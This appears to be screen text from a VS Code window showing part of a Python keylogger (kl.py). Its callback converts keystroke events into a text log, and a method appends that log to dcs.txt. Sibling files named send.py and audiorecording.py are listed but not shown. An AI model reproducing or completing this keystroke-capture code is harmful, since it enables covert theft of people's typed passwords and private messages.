 File Edit Selection View Go Run Terminal Help kl.py - 1017 - Visual Studio Code
EXPLORER
kl.py output.wav send.py
1017
kl.py > Keylogger > callback
__pycache__
send.cpython-310.pyc
audiorecording.py
dcs.txt
kl.py
output.wav
send.py
OUTLINE
TIMELINE
19 self.start_dt = datetime.now()
20 self.end_dt = datetime.now()
21
22 def callback(self, event):
23 name = event.name
24 if len(name) > 1:
25 if name == "space":
26 name = " "
27 elif name == "enter":
28 name = "[ENTER]\n"
29 elif name == "decimal":
30 name = "."
31 else:
32 name = name.replace(" ", "_")
33 name = f"[{name.upper()}]"
34 self.log += name
35
36 def update_filename(self):
37 self.filename = f"dcs"
38
39 def report_to_file(self):
40 with open(f"{self.filename}.txt", "a") as f:
41 print(self.log, file=f)
42 print(f"[+] Saved {self.filename}.txt")
43
44
0 0 Ln 24, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.1 64-bit
Polluted air ENG 09:52
28-11-2022